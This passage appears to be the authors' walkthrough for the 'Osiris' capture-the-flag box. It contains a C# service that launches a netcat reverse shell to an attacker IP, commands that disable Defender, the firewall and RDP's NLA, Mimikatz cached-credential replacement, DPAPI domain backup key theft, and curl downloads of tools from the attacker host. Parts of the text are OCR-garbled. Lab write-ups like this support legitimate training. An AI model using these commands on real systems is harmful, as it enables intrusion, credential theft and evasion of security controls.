<https://github.com/mattymcfatty/unquotedPoC>

We clone the project, and make a service that runs our custom Netcat that already resides in c:\windows\temp\.

```
 /// <summary> 
        /// Required method for Designer support - do not modify
         /// the contents of this method with the code editor.
         /// </summary>
         private void InitializeComponent()
 {
             this.eventLogSimple = new System.Diagnostics.EventLog();
             ((System.ComponentModel.ISupportInitialize)
(this.eventLogSimple)).BeginInit();
             // 
             // SimpleService
             // 
             System.Diagnostics.Process process = new 
System.Diagnostics.Process();
             System.Diagnostics.ProcessStartInfo startInfo = new 
System.Diagnostics.ProcessStartInfo();
             startInfo.WindowStyle = 
System.Diagnostics.ProcessWindowStyle.Hidden;
             startInfo.FileName = "cmd.exe";
            startInfo.Arguments = "c:\\windows\\temp\\nc64.exe
192.168.16.65 4455 -e cmd";
             process.StartInfo = startInfo;
             process.Start();
```

```
 this.ServiceName = "Not The Service You Think It Is";
             ((System.ComponentModel.ISupportInitialize)
(this.eventLogSimple)).EndInit();
         }
```
To exploit the unquoted service path, our compiled new service needs to be named ivpn.exe and be placed in: c:\program files\IVPN Client\

Stopped OK<br>Stopped OK<br>Running OK

So we download our compiled service-executable



And run the vbscript, followed by a check that our binary has arrived where we planned.



And it has.

 $\blacktriangleright$  rlwrap nc -lvnp 4455

We have set up our Netcat to call home on 4455, so we put up a listener

Then the moment of truth. We restart the service, hoping to get a revshell back on 4455.



And we do

!55<br>168.16.50:49698<br>Yersion 10.0.19041.508]<br>Corporation. All rights reserved .<br>ritv\svstem \Windows\system32><mark>\_</mark>

As we now are system. The sky is the limit… But still restricted by that pesky Defender.

```
We run our previous created task "meh" as "NT 
Service\TrustedInstaller"
```

```
$svc = New-Object -ComObject 'Schedule.Service'
$svc.Connect()
$user = 'NT SERVICE\TrustedInstaller'
$float = $svc.GetFolder('\\')$task = $folder.GetTask('Meh')
$task.RunEx($null, 0, 0, $user)
```
Now we need a reboot to cripple Defender.

PS C:\Windows\system32> shutdown /r /t 0 shutdown /r /t 0<br>PS C:\Windows\system32> █

Start the listener again, and wait for our service to call home once again.

It does



Checking status of Defender



Nothing. So. Defender is gone.

Flag2 is at Charlotte's desktop



In documents, we find a keepass database.



Investigating config-file, reveals that it is is using the Windows users as MasterKey (DPAPI).

C:\Users\chajoh\AppData\Roaming\KeePass\KeePass.config.xml



So, we need to become that user to open it.

Our plan now, is either to extract cached credentials hash and run a dictionary attack on it to get Charlottes password, or if we don't manage that, overwrite them so we can overtake the account.

We extract her hash first. Lets summon Mimikatz



We run it through John the ripper, but he doesn't manage to crack it for us.

So, let's replace it.

```
mimikatz # lsadump::cache /user:chajoh /password:NewPassword123# /kiwi
 User cache replace mode !
  * user
           : chaioh
  * password : NewPassword123#
           : bce4433c7aafc0dbafcc69883f050a15
 * ntlm
```
- user : WINDCORP\chajoh
- password : NewPassword123#
- ntlm : bce4433c7aafc0dbafcc69883f050a15

We write down the ntlm-hash. We need it later.

Let's go all in and log in as Charlotte using RDP.

First activate RDS

```
PS C:\Users\chajoh\Desktop> reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f<br>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Ser
The operation completed successfully.<br>PS C:\Users\chajoh\Desktop>
```
We also Disable NLA (Network Level Authentication)

```
reg add 
"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal
Server\WinStations\RDP-TCP" /v UserAuthentication /t REG_DWORD /d 
"0" /f
```
Then give "Everyone" logon rights. Only administrators can by default use RDS and we cannot add Charlotte to administrators, because she is a domain-account and we are offline.

But, we can add Everyone…



#### Deactivate FW



We find the logged on users session ID and log him out. Or else they will get a prompt, asking to allow or reject our RDP login.



Then login



We then try to open Keepass:



#### But...



This is because the database is protected by DPAPI (Data Protection API) We might be logged on, but we don't have the proper masterkey. Masterkeys in DPAPI are encrypted using the user's password. As we have forced another password on the user, we can no longer unlock the mastery.

We need to recreate the users Master Key. As this is a domain user, we need the DPAPI Backup Key from the users domain controller! Luckily we already have pwned their domain controller: Ra. We did not, however, extract the DPAPI Backup Key. (Stupid stupid stupid...) So we need to collect it.

One scary thing about the DPAPI Domain Backup Key, is that it is generated when the domain is created and never again changed. It cannot be changed. If you suspect this key is stolen, you would have to rebuild the domain from scratch.

 We regain access to Ra and export DPAPI Domain Backup Key (And make note to ourself, that we will always export those when pwning a Domain Controller)



.<br>2006 - http://192.168.16.65/DPAPI/ntds\_capi\_0\_07ea03b4-3b28-4270-8862-0bc66dacef1a.pfx\زrt\book.nt\

We also gather 2 tools from CQure curl http://192.168.16.65/CQMasterKeyAD.exe -o CQMasterKeyAD.exe curl http://192.168.16.65/CQDPAPIBlobSearcher.exe -o CQDPAPIBlobSearcher.exe

We use CQDPAPIBlobSearcher to find Keepass Masterkey.



This is it a773eede-71b6-4d66-b4b8-437e01749caa

Now is the time to use our new ntlm hash (that we wrote down) to make a new masterkey for Keepass

We need to do one thing first. CQMasterKeyAD.exe uses "cqure" as hardcoded passphrase, while Mimikatz uses "mimikatz" when exporting the pfx.

So we need to repack the pfx using "cqure" as passphrase, or else the tool will fail.

Extract: openssl pkcs12 -in DMK.pfx -out temp.pem -nodes

Repack: openssl pkcs12 -export -out DMK.pfx -in temp.pem

So now e can re-encrypt the Keepass masterkey:

6-b4b8-437e01749caa" /pfx DMK.pfx<br>5∖a773eede-71b6-4d66-b4b8-437e017∘ 71h6-4d66-h4h8-437e01749cag" +S +H

Do not forget to shuffle the old and the new file, and change the attributes on the new key file:

attrib "c: \users\chajoh\appdata\roaming\microsoft\protect\S-1-5-21-555431066-35990 73733-176599750-1125\a773eede-71b6-4d66-b4b8-437e01749caa" +S +H

Then, starting Keepass reveals Flag3, the password we are looking for.



Hope you enjoyed pwning Osiris, just as much we did making it! We learned some interesting things about DPAPI, we hope you did too!

Regards 4ndr34z & theart42